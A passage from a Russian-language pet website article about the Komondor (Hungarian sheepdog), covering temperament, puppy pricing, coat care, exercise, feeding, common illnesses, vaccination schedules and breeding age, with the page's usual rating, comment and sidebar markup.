<p>Робость неприемлема для маленькой венгерской овчарки, как и излишняя агрессия. К незнакомцам подходить сразу она не будет, относясь настороженно, как будто изучая нового человека.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50374" src="https://kot-pes.com/wp-content/uploads/2016/07/image8-12-650x423.jpeg" alt="Комондор " width="650" height="423" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image8-12-650x423.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image8-12-768x500.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image8-12-445x290.jpeg 445w, https://kot-pes.com/wp-content/uploads/2016/07/image8-12-765x498.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image8-12-336x220.jpeg 336w, https://kot-pes.com/wp-content/uploads/2016/07/image8-12-244x159.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image8-12.jpeg 625w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Хорошо, если щенок проявляет любопытство, ведет себя уравновешено и спокойно</p>
<p>Цена на щенка всегда будет обусловлена его качеством. Кроме того, на стоимость влияет доброе имя питомника и затраты на содержание.</p>
<p>Любая породистая собака предполагает вложение огромнейшего труда порядочного заводчика, а слишком низкая цена может свидетельствовать о том, что питомцев вязали лишь бы как.</p>
<p>Щенок-младенец – это лотерея, так как соответствия стандарту можно рассмотреть, только когда собака достигнет 6-месячного возраста, поэтому и стоимость его может быть невелика.</p>
<p>Цена перспективного комондора, который уже подрос и полностью отвечает стандартам породы, будет в совершенно ином диапазоне.</p>
<h2 id="i-5">Особенности ухода</h2>
<p>Маленькая сторожевая овчарка должна жить только в доме и лишь взрослую собаку можно приучать к проживанию на улице.</p>
<blockquote><p><strong>Важно!</strong> Сажать комондора на цепь недопустимо, так как он может расценить этот как оскорбление и потом будет сложно наладить утраченный контакт!</p></blockquote>
<ul>
<li>Мыть собаку этой породы можно специальными шампунями и только после проверки на чувствительность.</li>
<li>У венгерской овчарки висячие уши, обросшие густой шерстью, поэтому они нуждаются в постоянном очищении средствами, продаваемых в ветеринарных аптеках.</li>
<li>Между пальцами шерсть растет очень густо, поэтому легко пропустить загнанную занозу, которая способна спровоцировать воспаление и нагноение. По этой причине, многие заводчики рекомендуют выстригать шерсть на подушечках лап в теплое время года.</li>
<li>Густые войлокообразные шнуры намокают после питья и употребления натуральной пищи и часто не успевают просыхать. Летом этому способствует горячее дыхание животного. Происходит «консервация» влаги и остатков еды, что приводит к размножению болезнетворных бактерий. По этой причине, бороду собаке следует тщательно вытирать как после приема пищи, так и после прогулок.</li>
</ul>
<h2 id="i-6">Расчесывание</h2>
<p>Любое фото сторожевой овчарки комондор ярко демонстрирует ее густую длинную шерсть, заплетенную в ленты. Формирование ее оканчивается на втором году жизни собаки и такая «шуба» требует особого ухода.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50375" src="https://kot-pes.com/wp-content/uploads/2016/07/image9-12-650x520.jpeg" alt="Комондор " width="650" height="520" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image9-12-650x520.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image9-12-768x614.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image9-12-363x290.jpeg 363w, https://kot-pes.com/wp-content/uploads/2016/07/image9-12-765x612.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image9-12-244x195.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image9-12.jpeg 1280w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Расчесывать шерсть венгерской овчарки нельзя, по мере роста прядей их необходимо разбирать, чтобы предотвратить спутывание</p>
<p>Осенью и весной комондор линяет, но при этом большого количества шерсти не выпадает. А после окончательного формирования «шнуров» все выпавшие шерстинки остаются в жгуте. Характерный собачий запах отсутствует, даже если собака попала под дождь.</p>
<p>Для ухода за собакой не используют <a href="https://kot-pes.com/furminator-dlya-sobak/"><strong>фурминатор</strong></a> - шерсть слишком специфична, и не расчесывается привычным способом.</p>
<h2 id="i-7">Выгул</h2>
<p>Этой сторожевой овчарке необходимы постоянные физические нагрузки и ежедневные прогулки на свежем воздухе. Если питомец проживает в городской квартире, то владелец должен потратить на выгул не менее 2-х часов в день.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50376" src="https://kot-pes.com/wp-content/uploads/2016/07/image10-11-650x433.jpeg" alt="Комондор " width="650" height="433" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image10-11-650x433.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image10-11-768x512.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image10-11-435x290.jpeg 435w, https://kot-pes.com/wp-content/uploads/2016/07/image10-11-765x510.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image10-11-244x163.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image10-11.jpeg 1200w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">При этом держать ее желательно на поводке, чтобы не допустить неприятностей, так как комондор может напасть на прохожих, показавшихся ему злоумышленниками</p>
<h2 id="i-8">Питание</h2>
<p>Венгерская овчарка неприхотлива в еде и ест сравнительно мало – около килограмма продуктов в день. Собаки этой породы не склонны к ожирению и могут употреблять как <a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><strong>сухой корм</strong></a>, так и натуральную пищу.</p>
<ul>
<li>Щенка в возрасте 1,5 месяца кормят 5 раз в день;</li>
<li>собаку в 2-6 месяцев – 4 раза в день;</li>
<li>после полугода – трижды в день;</li>
<li>взрослых собак – дважды в день.</li>
</ul>
<blockquote><p><strong>Важно!</strong> Питомец, который живет на улице, должен получать несколько большее количество пищи – его рацион увеличивают на 15 %!</p></blockquote>
<h2 id="i-9">Здоровье</h2>
<p>В хороших условиях комондор живет около 10-12 лет и обладает крепким здоровьем. Это связано с его образом жизни, предназначением и привычками, которые не менялись на протяжении многих столетий.</p>
<h2 id="i-10">Характерные заболевания</h2>
<ul>
<li>Энтропия – воспаление глаз, которое возникает вследствие трения ресниц о роговицу.</li>
<li>Деформация суставов лап – этому заболеванию подвержены представители любых крупных пород и комондор – не исключение. Для предотвращения данной проблемы, молодая собака должна прогуливаться в ускоренном темпе – рысью. Это укрепит мускулатуру конечностей.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50377" src="https://kot-pes.com/wp-content/uploads/2016/07/image11-10-650x739.jpeg" alt="Комондор " width="650" height="739" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image11-10-650x739.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image11-10-767x872.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/07/image11-10-255x290.jpeg 255w, https://kot-pes.com/wp-content/uploads/2016/07/image11-10-765x869.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image11-10-176x200.jpeg 176w, https://kot-pes.com/wp-content/uploads/2016/07/image11-10.jpeg 550w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Часто ходить по ступеням вниз и крутым спускам не стоит. Бег и ходьба вверх приветствуются</p>
<h2 id="i-11">Прививки</h2>
<p><a href="https://kot-pes.com/pervye-privivki-shhenkam-kak-zashhitit-malysha-ot-opasnyx-infekcij/"><strong>Прививки</strong></a> делают поливалентными либо моновалентными вакцинами.</p>
<p>Поливалентными препаратами (от нескольких заболеваний) венгерскую овчарку прививают по следующей схеме:</p>
<ul>
<li>первая прививка в 1,5 месяца – от гепатита, энтерита, чумки, лептоспироза и аденовироза, но бешенство в этот список не входит; вакцинацию повторяют спустя пару недель, но только при условии, что первая процедура прошла без осложнений;</li>
<li>после смены зубов, эту прививку делают еще раз, но к вышеизложенному списку инфекций, от которых проводится вакцинация, добавляют вакцину от бешенства;</li>
<li>впоследствии, такую ревакцинацию проводят один раз в год.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50378" src="https://kot-pes.com/wp-content/uploads/2016/07/image12-3-650x366.jpeg" alt="Комондор " width="650" height="366" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image12-3-650x366.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image12-3-768x432.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image12-3-516x290.jpeg 516w, https://kot-pes.com/wp-content/uploads/2016/07/image12-3-765x430.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image12-3-244x137.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image12-3.jpeg 1920w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Прививки делают только абсолютно здоровым собакам</p>
<p>Обязательные моновалентные вакцины (только от одного конкретного заболевания) вводят в такой последовательности:</p>
<ul>
<li>от энтерита – в возрасте 1,5 месяца и повторяют спустя две недели;</li>
<li>от чумы – в 2,5 месяца и повторно в 7 месяцев;</li>
<li>от бешенства – после достижения 8-месячного возраста.</li>
</ul>
<p>От лептоспироза собак прививают после того, как им исполнится 4 месяца. Если первая инъекция была введена до 6 месяцев, то ее повторяют спустя полгода.</p>
<p>Отдельной вакцины от аденовироза в нашей стране нет, но она включена в состав некоторых поливалентных препаратов, производимых в других странах.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50379" src="https://kot-pes.com/wp-content/uploads/2016/07/image13-1-650x426.jpeg" alt="Комондор " width="650" height="426" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image13-1-650x426.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image13-1-768x503.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image13-1-443x290.jpeg 443w, https://kot-pes.com/wp-content/uploads/2016/07/image13-1-765x501.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image13-1-336x220.jpeg 336w, https://kot-pes.com/wp-content/uploads/2016/07/image13-1-244x160.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image13-1.jpeg 655w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">После вакцинации, питомец должен отдохнуть, его следует оградить от простуд, не купать и не переутомлять</p>
<h2 id="i-12">Вязка</h2>
<p>К вязке допускаются суки в возрасте не менее 18 месяцев. Кобелей развязывают несколько раньше – с 15 месяцев. Вязка комондора с представителями других пород недопустима.</p>
<div class="media_video clearfix" itemscope itemtype="http://schema.org/VideoObject"><meta content=" Собака комондор: Царь среди пастухов " itemprop="name"><meta itemprop="thumbnail" content="//i1.ytimg.com/vi/_8NwNDdPGik/hqdefault.jpg"><link itemprop="thumbnailUrl" href="//i1.ytimg.com/vi/_8NwNDdPGik/hqdefault.jpg"><meta itemprop="uploadDate" content="2016-07-23T14:16:36+04:00"><div class="clearfix inner"><div class="video-container"><iframe loading="lazy" width="703" height="395" src="https://www.youtube.com/embed/_8NwNDdPGik">https://www.youtube.com/watch?v=_8NwNDdPGik</a> ?rel=0&enablejsapi=1" style="border: none;" ebkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div><p itemprop="name"> Собака комондор: Царь среди пастухов </p><p itemprop="description"> Комондор – собака, размеры которой визуально увеличиваются благодаря шерсти. Когда она несется вам навстречу, видны лишь белые, хаотично развевающиеся жгуты, под которыми скрывается мощный торс. И если вы непрошенный гость, то будьте осторожны – в таком случае для комондора вы автоматически становитесь потенциальным врагом.</p></div></div>
<div class="fpm_end"></div>
    	<div class="rate_bar_wrap" itemtype="http://schema.org/Review" itemscope="" itemprop="review">
				    <div itemtype="http://schema.org/Thing" itemscope="" itemprop="itemReviewed">                            
		        
		    </div>			
			<div style="display:none" itemprop="reviewBody"></div>
	        	            <div class="vcard author disauthor" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://kot-pes.com/author/igor_bazhyn/" title="Записи Igor Bazhyn" rel="author">Igor Bazhyn</a></strong></div>
	                
         		
					<div class="review-top">				
							<div class="overall-score" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
					<meta itemprop="worstRating" content="1" />
					<meta itemprop="bestRating" content="10" />
					<span class="overall r_score_7" itemprop="ratingValue">7</span>
					<span class="overall-text">Общий итог</span>
				</div>			
				
				<div class="review-text">
					<span class="review-header">Характеристика</span>
					<p>
											</p>
				</div>
			</div>
		
		
		
							<div class="review-criteria">
																	<div class="rate-bar clearfix" data-percent="60%">
							<div class="rate-bar-title"><span>Агрессия</span></div>
							<div class="rate-bar-bar r_score_6"></div>
							<div class="rate-bar-percent">6</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Адаптивность</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Активность</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Вес</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="40%">
							<div class="rate-bar-title"><span>Дрессировка</span></div>
							<div class="rate-bar-bar r_score_4"></div>
							<div class="rate-bar-percent">4</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="60%">
							<div class="rate-bar-title"><span>Дружелюбие</span></div>
							<div class="rate-bar-bar r_score_6"></div>
							<div class="rate-bar-percent">6</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Игривость</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="100%">
							<div class="rate-bar-title"><span>Интеллект</span></div>
							<div class="rate-bar-bar r_score_10"></div>
							<div class="rate-bar-percent">10</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="40%">
							<div class="rate-bar-title"><span>Шум</span></div>
							<div class="rate-bar-bar r_score_4"></div>
							<div class="rate-bar-percent">4</div>
						</div>
									</div>
			
		
					<a href="#respond" class="rehub_scroll add_user_review_link">Добавить ваш обзор</a> 		
	</div>



            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/igor_bazhyn/" rel="nofollow">Igor Bazhyn</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="50365" data-total="7" data-rating="35" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(7 голосов, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/kuvas-foto/' title='Кувас (фото): Невероятно красивая и свободолюбивая собака'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2016/07/b_0_650_00___images_dogs_kuvas-2-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Кувас" /></span></span><span class="yarpp-thumbnail-title">Кувас (фото): Невероятно красивая и свободолюбивая собака</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/sobaka-sharpej-foto-predannyj-pes-s-udivitelnoj-vneshnostyu/' title='Собака шарпей (фото): преданный пес с удивительной внешностью'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2015/06/Sharpei_16-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Собака шарпей (фото): преданный пес с удивительной внешностью</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/chizh-ptica-foto/' title='Чиж &#8212; Самая дружелюбная птица среди певчих (фото)'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2016/06/image2-7-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="Чиж" /></span></span><span class="yarpp-thumbnail-title">Чиж &#8212; Самая дружелюбная птица среди певчих (фото)</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt="" src="https://graph.facebook.com/1094897553912890/picture?width=150&height=150" class="avatar avatar-wordpress-social-login avatar-69 photo" height="69" width="69" />-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/igor_bazhyn/" title="Записи Igor Bazhyn" rel="author">Igor Bazhyn</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      <a href="https://www.facebook.com/app_scoped_user_id/1094897553912890/" class="author-social hm" rel="nofollow"><i class="fa fa-home"></i></a>-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sobaka-komondor-foto/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<div id="user_reviews_in_comment"><div class="user_rating_left_com"><label for="criteria_input_0">Агрессия</label><input id="criteria_input_0" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input0" /><span class="criteria_visible_input0"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_1">Адаптивность</label><input id="criteria_input_1" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input1" /><span class="criteria_visible_input1"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_2">Активность</label><input id="criteria_input_2" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input2" /><span class="criteria_visible_input2"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_3">Вес</label><input id="criteria_input_3" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input3" /><span class="criteria_visible_input3"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_4">Дрессировка</label><input id="criteria_input_4" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input4" /><span class="criteria_visible_input4"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_5">Дружелюбие</label><input id="criteria_input_5" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input5" /><span class="criteria_visible_input5"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_6">Игривость</label><input id="criteria_input_6" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input6" /><span class="criteria_visible_input6"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_7">Интеллект</label><input id="criteria_input_7" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input7" /><span class="criteria_visible_input7"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><label for="criteria_input_8">Шум</label><input id="criteria_input_8" type="hidden" name="user_criteria[]" value="0" class="criteria_hidden_input8" /><span class="criteria_visible_input8"><span class="userstar-rating"><span></span></span></span><div class="user_rating_slider_criteria"></div><div class="your_total_score">Ваш общий итог <span class="user_reviews_view_score"><span class="userstar-rating"><span></span></span></span></div></div><input type="hidden" name="criteria_names" value="Агрессия,Адаптивность,Активность,Вес,Дрессировка,Дружелюбие,Игривость,Интеллект,Шум" /><div class="user_rating_right_com"><textarea id="pros_review" name="pros_review" rows="5" placeholder="Позитив:"></textarea><br /><textarea id="cons_review" name="cons_review" rows="5" placeholder="Негатив:"></textarea></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='50365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c126484583" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402067 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594678 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532289 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484340 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483213 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="595c79e6ab" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
